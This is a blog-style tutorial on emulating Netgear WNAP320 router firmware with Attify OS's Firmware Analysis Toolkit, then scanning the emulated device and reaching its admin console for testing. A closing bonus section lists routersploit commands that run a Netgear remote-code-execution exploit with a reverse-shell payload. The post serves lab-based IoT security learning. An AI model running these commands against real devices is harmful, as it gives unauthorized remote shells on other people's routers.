For most penetration testing engagements that you have, it’s always Kali Linux that you can rely on so that you don’t need to install or compile penetration testing tools. We get it! You eliminate the hassle and I am no stranger to it. Nothing wrong with it! It doesn’t make you a skiddy at all as long as you know what you are doing.
Okay now you are faced with an engagement wherein you are just given a binary or let’s say firmware.bin. Alright time to install and compile some packages again in your Kali again and then you break some of the packages… Arghhh!! Now you’re kinda screwed. Joke! Not totally as long as you have snapshots or backups of course. You just wished there is one distribution geared for IoT Hacking! Well say no more!
Today, I’m going to introduce you to Attify OS and its pre-installed tool called Firmware Analysis Toolkit – v0.3 / fat.py. Now don’t get me wrong, we will not fully analyze and reverse engineer the firmware as there are a lot of articles related to it written by the founder of Attify himself: https://resources.infosecinstitute.com/author/adityagupta/
We will focus on emulating your binaries the easy way with Attify OS’s FAT. First things first, download the Attify OS VM to save you from hassle (yes sir!): https://github.com/adi0x90/attifyos
Now boot it up like it’s hot!


Next, let’s play with FAT (firmware analysis toolkit) which is one of my favorite tools right now because it automates Firmadyne which is a tool used for firmware emulation. One of the reasons why I advise to just run it with Attify OS not because it is pre-installed already but because you might encounter issues in some recent Ubuntu distros. There is a known issue actually: “FAT does not work on Ubuntu 20.04. The main reason behind this is some dependencies of Firmadyne (especially binwalk) require Python 2. Unless this is fixed upstream, stick to Ubuntu 18.04 or lower.”
To start navigate to /home/iot/tools/firmware-analysis-toolkit or issue the command cd /home/iot/tools/firmware-analysis-toolkit.

Run fat.py together with the path of the binary wherein in my case it is ./fat.py /home/iot/testfm/rootfs.squashfs (this firmware is extracted from ‘WNAP320 Firmware Version 2.0.3.zip’ which is included in the fat directory).
Wait for the emulation and network setup just like the image below.
After the network interface is shown just press ENTER to run the firmware and then you can start testing the emulation.


Based on the setup, the IP address of the emulated firmware or machine is 192.168.0.100 thus we can now try to scan its services and ports with nmap.

Alright we have a web server and ssh server running. Now let’s try to visit 192.168.0.100 in the browser.

Great! We are presented with a router web admin console. Now we can test it with Burp and start fuzzing with it 🙂

BONUS

Now for the guys who want to play with routersploit in order to achieve reverse shell because of a known vulnerability regarding this router, you can use these commands to achieve reverse shell easily:
sudo ./rsf.py
search netgear
use exploits/routers/netgear/multi_rce
set target <targetIP>
set payload mipsbe/reverse_tcp
set lhost <yourIP>
set lport 1337
run